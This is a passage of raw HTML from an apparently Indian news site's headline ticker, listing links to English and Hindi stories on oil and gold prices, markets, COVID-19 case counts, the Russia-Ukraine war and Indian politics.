href="https://maharashtra-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-price-fall-by-6-while-ongc-oil-india-and-adani-total-fall-by-17/">कच्चे तेल की कीमतों में 6% की गिरावट, जबकि ONGC, ऑयल इंडिया और अदानी टोटल में 17% की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-rapid-rise-in-infections-3545-new-cases-found-in-24-hours-27-deaths/">कोरोना: संक्रमण में तेजी से इजाफा, 24 घंटे में मिले 3,545 नए मामले, 27 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hdfc-ltd-a-10-stake-of-hdfc-capital-to-abu-dhabi-investment-authority-compromised/">HDFC Ltd, अबू धाबी इनवेस्टमेंट अथॉरिटी को बेचेगी HDFC Capital की 10% हिस्सेदारी, किया समझौता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/zomato-shares-2-fall-unpaid-practice-case-cci-ordered-inquiry/">Zomato के शेयर 2% गिरे, अनफेयर प्रैक्टिस मामले में CCI ने दिया जांच का आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-the-merger-of-hdfc-and-hdfc-bank-indias-third-largest-company-market-cap-expected-to-be-12-8-lakh-crore/">HDFC और HDFC Bank के विलय से भारत की तीसरी सबसे बड़ी कंपनी बनेगी, मार्केट कैप 12.8 लाख करोड़ होने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vladimir-putin-stakes-up-big-stakes-to-save-the-ruble-from-collapse/">व्लादिमीर पुतिन ने रूबल को गिरने से बचाने के लिए चला बड़ा दांव, जानिए पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-indians-stranded-in-ukraine-will-come-from-air-india-romania-will-return-2-flights-from-romania-to-indians-stranded-in-ukraine-will-arrive-from-air-india-romania-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानेंRussia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये 